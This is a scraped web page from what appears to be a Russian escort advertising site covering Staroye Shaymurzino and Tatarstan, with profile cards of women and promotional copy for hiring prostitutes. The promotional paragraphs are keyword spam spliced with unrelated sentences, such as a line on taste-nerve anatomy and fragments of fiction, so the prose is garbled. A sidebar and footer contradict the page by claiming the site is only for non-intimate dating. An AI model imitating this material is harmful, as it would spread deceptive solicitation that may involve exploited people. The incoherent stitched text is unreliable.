<p>  Желаете прочувствовать полное удовлетворение без ненужных слов? Думаете, что уже испытали все радости необычного секса? Вы еще не общались с представленными привлекательными особами. Их главный плюс – это непревзойдённый профессионализм. Проститутки Старого Шаймурзино с удовольствием исполнят любой сценарий вашей встречи.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="479" height="610" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-17.jpg 479w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-17-236x300.jpg 236w" sizes="auto, (max-width: 479px) 100vw, 479px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/milana44.html" title="Милана">Милана</a></h2>
<p></center> </p>
<p><p> Моя свободная душа всегда готова искриться. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Милана</td>
</tr>
<tr>
<td>Возраст</td>
<td>26</td>
</tr>
<tr>
<td>Рост</td>
<td>161</td>
</tr>
<tr>
<td>Вес</td>
<td>46</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/milana44.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="477" height="705" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-30.jpg 477w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-30-203x300.jpg 203w" sizes="auto, (max-width: 477px) 100vw, 477px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/elmira.html" title="Эльмира">Эльмира</a></h2>
<p></center> </p>
<p><p> Я &#8212; девушка, которая не остановится ни перед чем, чтобы достичь своих целей. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Эльмира</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 28</li>
<li><span style="color: #00426b;">Рост, Вес</span> 168 см, 56 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/elmira.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Снять проститутку в интернете очень не просто. Нужно хорошо проанализировать все сайты знакомств и сайты проституток. Чаще всего, если предлагают заказать блядь без денег или написано, что девушка сама хочет секса, то скорее всего это ложь. Но тут же опустил. Вкусовые афферентные волокна далее поступают в ствол мозга и заканчиваются на нейронах передней части ядра одиночного пути продолговатого мозга. </p>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Новые</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-236" data-post-type="none"><a href="https://116prosti-tutki.ru/severina.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-20-150x150.jpg" alt="Северина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/severina.html" class="zem_rp_title">Северина</a></li>
<li data-position="1" data-poid="in-194" data-post-type="none"><a href="https://116prosti-tutki.ru/ceciliya5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-20-150x150.jpg" alt="Цецилия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/ceciliya5.html" class="zem_rp_title">Цецилия</a></li>
<li data-position="2" data-poid="in-16" data-post-type="none"><a href="https://116prosti-tutki.ru/tatyana6.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-3-150x150.jpg" alt="Татьяна" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/tatyana6.html" class="zem_rp_title">Татьяна</a></li>
<li data-position="3" data-poid="in-544" data-post-type="none"><a href="https://116prosti-tutki.ru/taisiya3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-36-150x150.jpg" alt="Таисия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/taisiya3.html" class="zem_rp_title">Таисия</a></li>
<li data-position="4" data-poid="in-195" data-post-type="none"><a href="https://116prosti-tutki.ru/konstanciya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-19-150x150.jpg" alt="Констанция" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/konstanciya.html" class="zem_rp_title">Констанция</a></li>
<li data-position="5" data-poid="in-125" data-post-type="none"><a href="https://116prosti-tutki.ru/liliana.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-14-150x150.jpg" alt="Лилиана" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/liliana.html" class="zem_rp_title">Лилиана</a></li>
<li data-position="6" data-poid="in-221" data-post-type="none"><a href="https://116prosti-tutki.ru/eva.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-27-150x150.jpg" alt="Ева" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/eva.html" class="zem_rp_title">Ева</a></li>
<li data-position="7" data-poid="in-224" data-post-type="none"><a href="https://116prosti-tutki.ru/amina4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-7-150x150.jpg" alt="Амина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/amina4.html" class="zem_rp_title">Амина</a></li>
<li data-position="8" data-poid="in-173" data-post-type="none"><a href="https://116prosti-tutki.ru/lyuciya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-19-150x150.jpg" alt="Люция" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/lyuciya.html" class="zem_rp_title">Люция</a></li>
<li data-position="9" data-poid="in-97" data-post-type="none"><a href="https://116prosti-tutki.ru/malika5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-6-150x150.jpg" alt="Малика" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/malika5.html" class="zem_rp_title">Малика</a></li>
<li data-position="10" data-poid="in-181" data-post-type="none"><a href="https://116prosti-tutki.ru/yuniya3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-18-150x150.jpg" alt="Юния" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/yuniya3.html" class="zem_rp_title">Юния</a></li>
<li data-position="11" data-poid="in-516" data-post-type="none"><a href="https://116prosti-tutki.ru/anfisa3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-10-150x150.jpg" alt="Анфиса" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/anfisa3.html" class="zem_rp_title">Анфиса</a></li>
<li data-position="12" data-poid="in-572" data-post-type="none"><a href="https://116prosti-tutki.ru/raisa4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-49-150x150.jpg" alt="Раиса" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/raisa4.html" class="zem_rp_title">Раиса</a></li>
<li data-position="13" data-poid="in-65" data-post-type="none"><a href="https://116prosti-tutki.ru/gulmira.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-12-150x150.jpg" alt="Гульмира" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/gulmira.html" class="zem_rp_title">Гульмира</a></li>
<li data-position="14" data-poid="in-146" data-post-type="none"><a href="https://116prosti-tutki.ru/praskovya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-15-150x150.jpg" alt="Прасковья" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/praskovya.html" class="zem_rp_title">Прасковья</a></li>
<li data-position="15" data-poid="in-229" data-post-type="none"><a href="https://116prosti-tutki.ru/sabrina5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-30-150x150.jpg" alt="Сабрина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/sabrina5.html" class="zem_rp_title">Сабрина</a></li>
</ul>
</div>
</div>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="403" height="520" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-6.jpg 403w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-6-233x300.jpg 233w" sizes="auto, (max-width: 403px) 100vw, 403px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/stella44.html" title="Стелла">Стелла</a></h2>
<p></center> </p>
<p><p> Открыта новым опытам и ищу мужчину для веселых и захватывающих приключений! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Стелла</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/stella44.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/179/2.jpg" alt="снять путану старое шаймурзино" class=""/></center> Подбирать шлюх через наш каталог проще, чем несколько часов искать по саунам проститутку. Да и цена намного ниже. И опять почувствовал за собой слежку. Но состояние их удовлетворительное. А теперь освободи меня и иди своей дорогой, а я вернусь к своему племени. А несколько дней тому назад он ушел кудато и не вернулся. Пойдемте ко мне, у меня с балкона очень хорошо слышно. Хотите снять качественную шлюху за небольшие деньги?! Вы с легкостью закажете здесь шлюху Татарстана, точно такую, какую хотите, потому как выбор у нас на сайте впечатляющий.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="466" height="662" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/4-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/4-1.jpg 466w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/4-1-211x300.jpg 211w" sizes="auto, (max-width: 466px) 100vw, 466px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/nika.html" title="Ника">Ника</a></h2>
<p></center> </p>
<p><p>Я любознательная и страстная девушка, которая постоянно ищет новые путешествия и незабываемые приключения в жизни.</p>
<li>Имя &#8212; Ника</li>
<li>Возраст &#8212; 26</li>
<li>Своя квартира &#8212; Да, есть</li>
<li>Телосложение &#8212; Нормальное</li>
<p> <center><a href="https://116prosti-tutki.ru/nika.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="422" height="763" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-1.jpg 422w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-1-166x300.jpg 166w" sizes="auto, (max-width: 422px) 100vw, 422px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/aza.html" title="Аза">Аза</a></h2>
<p></center> </p>
<p><p> Оптимизма и новых знакомств никогда не бывает много! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя девушки</span></td>
<td>Аза</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>27</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>167 см, 60 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/aza.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="487" height="743" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36.jpg 487w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36-197x300.jpg 197w" sizes="auto, (max-width: 487px) 100vw, 487px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yadviga.html" title="Ядвига">Ядвига</a></h2>
<p></center> </p>
<p><p> Люблю заводить новые знакомства.. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Ядвига</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Обычное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/yadviga.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="481" height="764" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-6.jpg 481w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-6-189x300.jpg 189w" sizes="auto, (max-width: 481px) 100vw, 481px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/malika5.html" title="Малика">Малика</a></h2>
<p></center> </p>
<p><p> Я &#8212; любительница активных приключений и спорта. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя девушки: </span>Малика</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>29</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Своя квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/malika5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="751" height="493" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-9.jpg 751w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-9-300x197.jpg 300w" sizes="auto, (max-width: 751px) 100vw, 751px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/kseniya.html" title="Ксения">Ксения</a></h2>
<p></center> </p>
<p><p> Я люблю общаться с разными людьми и узнавать их истории. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Ксения</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>155 см, 48 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>27</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/kseniya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="544" height="321" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-14.jpg 544w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-14-300x177.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/polina5.html" title="Полина">Полина</a></h2>
<p></center> </p>
<p><p> Я общительная и эмоциональная девушка, которая любит делиться своими мыслями и чувствами с другими!!! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Полина</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>25</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>168 см, 48 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/polina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="581" height="600" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-9.jpg 581w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-9-291x300.jpg 291w" sizes="auto, (max-width: 581px) 100vw, 581px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/emiliya3.html" title="Эмилия">Эмилия</a></h2>
<p></center> </p>
<p><p> Я &#8212; девушка, которая всегда готова к действию и полна энтузиазма! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Эмилия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 36</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 171 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 47 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/emiliya3.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>Игорь бережно листал древние страницы. Вечный портрет указательного пальца правой руки. И не только улучшить энергообмен внутри нас, но и создать новые принципы передачи информации. А ведь, если мне память не изменяет, это под ним ступеньки начали рушиться. Теперь он мертв, и я должен делать то, чего он ждал от . </p>
<p>Так зачем платить больше?! Вызывайте приглянувшуюся девушку, по фото и отзывам, коих каждый день все больше и больше. Еще советуем обратить внимание на перечень услуг, которые предоставляют девушки, чтобы потом не было разногласий.</p>
<p>Но побежденный был возмущен. Поэтому я обещал маме, что, когда выздоровею, мы вернемся .   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="474" height="685" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-22.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-22.jpg 474w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-22-208x300.jpg 208w" sizes="auto, (max-width: 474px) 100vw, 474px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lidiya.html" title="Лидия">Лидия</a></h2>
<p></center> </p>
<p><p> Если ты ищешь интересного собеседника, то я здесь! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Лидия</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 30</li>
<li><span style="color: #00426b;">Квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/lidiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="857" height="1139" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5.jpg 857w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5-226x300.jpg 226w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5-770x1024.jpg 770w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-5-768x1021.jpg 768w" sizes="auto, (max-width: 857px) 100vw, 857px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dionisiya.html" title="Дионисия">Дионисия</a></h2>
<p></center> </p>
<p><p> Привет! Я готова наполнить вашу жизнь улыбками и смехом! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>30</td>
</tr>
<tr>
<td>Имя</td>
<td>Дионисия</td>
</tr>
<tr>
<td>Вес</td>
<td>54</td>
</tr>
<tr>
<td>Рост</td>
<td>174</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/dionisiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/351/2.jpg" alt="номера дешевых блядей татарстан" class=""/></center> На настощей интернет площадке предлагают свои услуги отличные проститутки Татарстана. Они желают секс, и не против делиться своим телом с состоятельным господином уже сейчас. Доступ к ресурсу открыт в любое время. Все красавицы, демонстрирующие собственные анкеты, пылают привлекательностью, и сексом. Они приветливо хотят состоятельных клиентов в собственную нежную компанию. По различным причинам мужчины в некоторых случах не имеют возможности воплотить со своей красавицей довольно развратные, а также эффектные, развратные, и незабываемые интимные мечты. Возможно, постоянная женщина не сможет понять некоторые самца во время интима. Возможно, у мужчины нет портнёрши на ближайшую ночь. Следовательно, для любой веселой компании всегда есть лучшие проститутки Татарстана, которые смогут воплотить в том числе тайные ваши желания. Нет, вы только посмотрите на. Вот вам и вся история. Она никогда не видела рушащихся зданий, не сидела на обломках уже рухнувших, не проводила долгие выходные в ожидании нападения, никогда не готовила себя к жизни искателя приключении среди звезд. То же самое вы проделываете с эмоциями. Вот тут ты прав. <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/213/2.jpg" alt="индивидуалки проститутки выезд в старом шаймурзино" class=""/></center></p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-13" class="widget inner-padding widget_block"><p>Не упускайте возможность встретить новых и увлекательных людей в Татарстане без каких-либо ожиданий интимных отношений. Присоединяйтесь к нам уже сейчас и начните свое путешествие по поиску настоящих друзей и возможностей для серьезных отношений.</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

	</div>
</div>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88970720, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88970720" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-11" class="widget inner-padding widget_block">Добро пожаловать на замечательный <a href="http://belgorod-xxx.ru">сайт знакомств</a>, где мы создаем атмосферу, где люди могут строить красивые отношения, не связанные с интимной сферой. Мы понимаем, что каждый человек ищет что-то особенное, и наша цель - помочь вам найти именно то, что вы ищете.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
<p>fbyhfjfgjf55g@yandex.ru</strong></aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block"><p>Мы понимаем, что каждый человек имеет свои уникальные желания и ожидания. Поэтому мы создали этот сайт, чтобы предоставить вам возможность встретить душевного партнера, с которым вы сможете разделить свои интересы, смех и радость жизни. Здесь у нас нет места для интимных отношений - это место для глубоких и искренних взаимоотношений.</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://116prosti-tutki.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://116prosti-tutki.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
